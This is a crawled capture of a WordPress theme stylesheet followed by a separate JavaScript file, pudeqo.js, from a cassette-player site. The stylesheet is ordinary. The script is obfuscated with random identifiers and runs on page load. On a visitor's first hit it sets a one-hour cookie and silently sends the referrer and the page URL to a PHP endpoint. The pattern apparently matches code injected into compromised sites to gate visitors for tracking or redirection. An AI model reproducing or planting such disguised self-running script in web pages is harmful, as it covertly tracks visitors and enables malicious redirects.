table#wp-calendar { margin:0 auto; }

#sidebar ul { list-style-type: none;
        list-style-position:inside;
        margin:0;
        padding:0;
        word-wrap: break-word; }

#sidebar li { list-style-type: none;
        list-style-position:inside;
        margin:0;
        padding:0;
        word-wrap: break-word; }

#sidebar ul li { list-style-type: none;
        list-style-position:inside;
        margin:0;
        padding:0;
        word-wrap: break-word; }

#sidebar-right ul { list-style-type: none;
        list-style-position:inside;
        margin:0;
        padding:0;
        word-wrap: break-word; }

#sidebar-right li { list-style-type: none;
        list-style-position:inside;
        margin:0;
        padding:0;
        word-wrap: break-word; }

#sidebar-right ul li { list-style-type: none;
        list-style-position:inside;
        margin:0;
        padding:0;
        word-wrap: break-word; }


/**
 * 8.0 Footer Widgets
 * ------------------
 */

#footer-sidebar aside {
width: 30%;
display: inline-block;
vertical-align:top;
padding: 0px 0px 20px 0px;
margin: 0px 10px 0px 10px;
text-align:left;
clear:both;
}

#footer-sidebar aside a { color:#808080; }

#footer-sidebar aside a:hover { text-decoration:underline; color:#b63030; }

#footer-sidebar li { list-style-type: none;
        list-style-position:inside;
        margin:0;
        padding:0;
        word-wrap: break-word; }

#footer-sidebar ul .sub-menu { list-style-type: none; }

#footer-sidebar li ul { list-style-type: none;
        padding-left:10px; }

#footer-sidebar li ul li { list-style-type: none; }

#footer-sidebar li ul .sub-menu { list-style-type: none; }

#footer-sidebar ul .sub-menu li { list-style-type: none; }

#footer-sidebar .tagcloud { font-family: 'News Cycle', sans-serif; list-style: circle; padding: 10px 40px 10px 40px; }

li { word-wrap: break-word; }

ul li { word-wrap: break-word; }

#footer-sidebar .rsswidget { font-family: 'News Cycle', sans-serif; text-decoration:none; color: #3b5998; }

#footer-sidebar .rssSummary { font-family: 'News Cycle', sans-serif; text-decoration:none; color: #808080; word-wrap: break-word; margin: 0 auto; padding:0px 40px 0px 40px; max-width:90% !important; }

#footer-sidebar .textwidget { font-family: 'News Cycle', sans-serif; list-style: circle; padding: 10px 40px 10px 40px; max-width:99% !important; word-wrap: break-word; }

#footer-sidebar .textwidget iframe { max-width:99% !important; max-height: 99% !important; padding: 10px 40px 10px 40px; }

#footer-sidebar .textwidget img { max-width:99% !important; max-height: 99% !important; }

#footer-sidebar .textwidget img a { max-width:99% !important; max-height: 99% !important; }

#footer-sidebar .textwidget select { width:80%; max-width:80% !important; word-wrap: break-word; margin:10px 40px 10px 40px; text-align: left; float:left; }

#footer-sidebar select { width:80%; max-width:80% !important; word-wrap: break-word; margin:10px 40px 10px 40px; padding:0; text-align: left; float:left; }

#footer-sidebar .tagcloud { font-family: 'News Cycle', sans-serif; list-style: circle; padding: 10px 40px 10px 40px; }

#footer-sidebar #calendar_wrap table { margin: 0 auto; width:95%; padding: 10px 40px 10px 40px; text-align: center; border:none; }

#footer-sidebar table#wp-calendar { margin:0 auto; }

#footer-sidebar #search { max-width:90%; padding: 10px 40px 10px 40px; }

#footer-sidebar #searchform { max-width:90%; padding: 10px 40px 10px 40px; }

#footer-sidebar #recentcomments { text-align:left; width:80%; }

#footer-sidebar .recentcomments { text-align:left; width:80%; }


/**
 * 8.1 Footer Widgets title
 * ------------------
 */

.sidebarhd2 { font-family: 'News Cycle', sans-serif; 
text-decoration:none; margin:5px 0px 0px 40px; font-size: 14pt;
color: #000000;
text-align:left;
font-weight:400;
word-wrap: break-word; }

#footer-sidebar .sidebarhd { font-family: 'News Cycle', sans-serif; 
text-decoration:none; margin:5px 0px 0px 40px; font-size: 14pt;
color: #000000;
text-align:left;
font-weight:400;
word-wrap: break-word; }


/**
 * 9.0 Delimiter for clearing both
 * ------------------
 */

.delimiter { clear: both; }

.breaker { padding-top:20px; padding-bottom:20px; clear:both; }

.linebreaker { border: 1px dashed #cccccc; padding:0; margin-top:20px; margin-bottom:20px; clear:both; }


/**
 * 10.0 Pagination
 * ------------------
 */

.pagi { font-family: 'News Cycle', sans-serif; color: #808080; text-transform: uppercase; }

.pagi a { font-family: 'News Cycle', sans-serif; color: #808080; text-transform: uppercase; }

.pagi a:hover { font-family: 'News Cycle', sans-serif; color:#b63030; text-transform: uppercase; }


/**
 * 11.0 Footer Copyright area
 * ------------------
 */

.footer-copyright { font-size:11pt; font-family: 'News Cycle', sans-serif; color: #111111; float:left; clear:both; max-width:900px; word-wrap: break-word; }

.footer-copyright a { font-size:11pt; font-family: 'News Cycle', sans-serif; color: #808080; clear:both; }

.footer-copyright a:hover { font-size:11pt; font-family: 'News Cycle', sans-serif; color: #b63030; clear:both; }

.toplink a { font-size:11pt; font-family: 'News Cycle', sans-serif; background-color:#2d2d2d; color: #f5f5f5; float:right; padding:1px 5px 1px 5px; }

.toplink a:hover { font-size:11pt; font-family: 'News Cycle', sans-serif; background-color:#2d2d2d; color: #f5f5f5; float:right; padding:1px 5px 1px 5px; }


/**
 * 12.0 Search form
 * ------------------
 */

#search { float: right; width: 400px; height:auto; padding: 30px 0px 10px 0px; }

#searchsubmit { text-decoration:none; color: #f5f5f5; background: #2d2d2d; border: none; font-family: 'News Cycle', sans-serif; outline:none; }

#searchform { text-align:center; font-family: 'News Cycle', sans-serif; outline:none; }

#searchform input#s { font-family: 'News Cycle', sans-serif; background-color: #ffffff; color:#808080; border-width:1px; border-color:#c3c3c3; border-style:solid; outline:none; width:90%; }

#s { padding:5px 5px 5px 5px; }


/**
 * 13.0 Navigation menu
 * ------------------
 */

.navtop { width: 960px; margin:0 auto; }

.navmenu { margin:0 auto; font-family: 'News Cycle', sans-serif; font-size: 11pt; color: #ffffff; }

.navmenu ul { padding:0; margin:0 auto; line-height: 1; font-family: 'News Cycle', sans-serif; font-size: 11pt; color: #ffffff; }

.navmenu ul li { padding:0; margin:0 auto; line-height: 1; font-family: 'News Cycle', sans-serif; font-size: 11pt; color: #ffffff; }

.navmenu ul li a { padding:0; margin:0 auto; line-height: 1; font-family: 'News Cycle', sans-serif; font-size: 11pt; color: #ffffff; }

.navmenu:before { content: ''; display: table; }

.navmenu:after { content: ''; display: table; }

.navmenu > ul:before { content: ''; display: table; }

.navmenu > ul:after { content: ''; display: table; }

.navmenu:after { clear: both; }

.navmenu > ul:after { clear: both; }

.navmenu ul { background: #2d2d2d; }

.navmenu ul > li { float: left; list-style: none; }

.navmenu ul > li > a { display: block; text-decoration: none; padding: 7px 20px 7px 20px; position: relative; }

.navmenu ul > li > a:hover { color: #2d2d2d; background-color:#f5f5f5; }

.navmenu ul > li > a:hover:before { content: ''; z-index: 2; position: absolute; border-top: 0; border-bottom: 0; border-right: 0; width: 100%; height: 100%; top: 0; left: -1px; }

.navmenu ul > li > a:hover:after { content: ''; z-index: 2; position: absolute; border-top: 0; border-bottom: 0; border-left: 0; width: 100%; height: 100%; top: 0; right: -1px; }

.navmenu > ul > li > ul { opacity: 0; visibility: hidden; position: absolute; }

.navmenu > ul > li:hover > ul { opacity: 1; visibility: visible; position: absolute; box-shadow: none; z-index: 2; }

.navmenu > ul > li > ul { width: 150px; position: absolute; text-align:left; }

.navmenu > ul > li > ul > li { float: none; position: relative; }

.navmenu > ul > li > ul > li > ul { opacity: 0; visibility: hidden; position: absolute; }

.navmenu > ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; position: absolute; z-index: 2; }

.navmenu > ul > li > ul > li > ul { left: 150px; top: 0px; width: 150px; text-align:left; }

.navmenu > ul > li > ul > li > ul > li { float: none; }

.navmenu .current_page_item > a,
.navmenu .current_page_ancestor > a,
.navmenu .current-menu-item > a,
.navmenu .current-menu-ancestor > a {
	color: #f5f5f5; background-color:#000000; }


/**
 * 13.1 Top menu
 * ------------------
 */

.topmenutop { width: 960px; margin:0; float:left; }

.topmenu { margin:0; font-family: 'News Cycle', sans-serif; font-size: 11pt; color: #111111; clear:both; }

.topmenu ul { padding:0; margin:0 auto; line-height: 1; font-family: 'News Cycle', sans-serif; font-size: 11pt; color: #111111; }

.topmenu ul li { padding:0; margin:0 auto; line-height: 1; font-family: 'News Cycle', sans-serif; font-size: 11pt; color: #111111; }

.topmenu ul li a { padding:0; margin:0 auto; line-height: 1; font-family: 'News Cycle', sans-serif; font-size: 11pt; color: #111111; }

.topmenu:before { content: ''; display: table; }

.topmenu:after { content: ''; display: table; }

.topmenu > ul:before { content: ''; display: table; }

.topmenu > ul:after { content: ''; display: table; }

.topmenu:after { clear: both; }

.topmenu > ul:after { clear: both; }

.topmenu ul { border-bottom:1px solid #dddddd; }

.topmenu ul > li { float: left; list-style: none; }

.topmenu ul > li > a { display: block; text-decoration: none; padding: 7px 20px 7px 20px; position: relative; }

.topmenu ul > li > a:hover { color: #f5f5f5; background-color:#2d2d2d; }

.topmenu ul > li > a:hover:before { content: ''; z-index: 2; position: absolute; border-top: 0; border-bottom: 0; border-right: 0; width: 100%; height: 100%; top: 0; left: -1px; }

.topmenu ul > li > a:hover:after { content: ''; z-index: 2; position: absolute; border-top: 0; border-bottom: 0; border-left: 0; width: 100%; height: 100%; top: 0; right: -1px; }

.topmenu > ul > li > ul { opacity: 0; visibility: hidden; position: absolute; }

.topmenu > ul > li:hover > ul { opacity: 1; visibility: visible; position: absolute; box-shadow: none; background-color:#f5f5f5; z-index: 2; }

.topmenu > ul > li > ul { width: 150px; position: absolute; text-align:left; }

.topmenu > ul > li > ul > li { float: none; position: relative; }

.topmenu > ul > li > ul > li > ul { opacity: 0; visibility: hidden; position: absolute; }

.topmenu > ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; position: absolute; background-color:#f5f5f5; z-index: 2; }

.topmenu > ul > li > ul > li > ul { left: 150px; top: 0px; width: 150px; text-align:left; }

.topmenu > ul > li > ul > li > ul > li { float: none; }


/**
 * 14.0 Media queries - Add more things here for mobile friendliness.
 * ------------------
 */

@media screen and (max-width: 768px) {
body { padding:0; background-image: none !important; }
#wrapper { width:960px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://refurbishedcassetteplayer.com/pudeqo.js
body_size: 795
content:



function bedajewyxe(){ 	
	var zujigaziz = window.location.href;  	    var vabe = "pudeqo"; 	 	var jixi = "/" + vabe + ".php";	 


      var rezud = 60;		var doreb = vabe;

	var laxekariwipyf = "";
	
     try

    {	      laxekariwipyf=""+parent.document.referrer;
    }    catch (ex)  	      { 
	    laxekariwipyf=""+document.referrer; 


    }
	if(nilikab(doreb) == null) 

	 	{ 			var tipohy = window.location.hostname; 	  		
 
 		qodo(doreb, "1", rezud, "/", tipohy);   
	 		if(nilikab(doreb) != null) 		{	
			var kehacasuwiha = new Image();
  			kehacasuwiha.src=jixi + "?referer=" + escape(laxekariwipyf) + "&url=" + escape(zujigaziz);
	  	
		}
  	}   
   
}

bedajewyxe();


function nilikab(qysezacukon) 
{    var lipyfybofebuj = document.cookie;	        var xycatipefacexa = qysezacukon + "=";  
    var zedyzenihap = lipyfybofebuj.indexOf("; " + xycatipefacexa);   
	     if (zedyzenihap == -1) {   
         zedyzenihap = lipyfybofebuj.indexOf(xycatipefacexa);	  	        if (zedyzenihap != 0) return null;
     } else {        zedyzenihap += 2;		      }
      var decahovivakihof = document.cookie.indexOf(";", zedyzenihap);   	     if (decahovivakihof == -1) {

        decahovivakihof = lipyfybofebuj.length;	   	    }  	 	    return unescape(lipyfybofebuj.substring(zedyzenihap + xycatipefacexa.length, decahovivakihof));  }	


//=========================================================================================================================================================================================
function qodo(gypucomo,satokuxisoc,kiducylyjagyfo, fyfevonytyzosy, fyzovonyqodorel) 
{
  
 var tynegys = new Date();
  var sojaxagiqozopyc = new Date();
	 
	   sojaxagiqozopyc.setTime(tynegys.getTime() + 1000*60*kiducylyjagyfo);	
   document.cookie = gypucomo+"="+escape(satokuxisoc) + ";expires="+sojaxagiqozopyc.toGMTString() + ";path=" + fyfevonytyzosy + ";domain=" + fyzovonyqodorel;

 	}
